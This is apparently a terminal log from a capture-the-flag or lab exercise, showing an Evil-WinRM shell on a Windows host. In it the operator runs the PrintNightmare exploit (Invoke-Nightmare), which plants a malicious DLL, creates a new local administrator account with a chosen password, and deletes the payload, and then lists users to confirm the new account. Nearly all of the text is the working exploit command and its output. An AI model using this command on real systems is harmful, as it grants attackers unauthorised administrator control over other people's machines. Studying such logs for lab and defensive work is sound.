 Apr 15 | 8:42 192.168.100.54 10.10.14.6
*Evil-WinRM* PS C:\WIndows\Temp\Privesc> Invoke-Nightmare -DriverName "Xerox" -NewUser "droix" -NewPassword "droix123"
[+] created payload at C:\Users\tony\AppData\Local\Temp\nightmare.dll
[+] using pDriverPath = "C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_f66d9eed7e835e97\Amd64\mxdwdrv.dll"
[+] added user droix as local administrator
[+] deleting payload from C:\Users\tony\AppData\Local\Temp\nightmare.dll
*Evil-WinRM* PS C:\WIndows\Temp\Privesc> net user
User accounts for \\
-------------------------------------------------------------------------------
Administrator            DefaultAccount           droix
Guest                    tony
The command completed with one or more errors.
*Evil-WinRM* PS C:\WIndows\Temp\Privesc>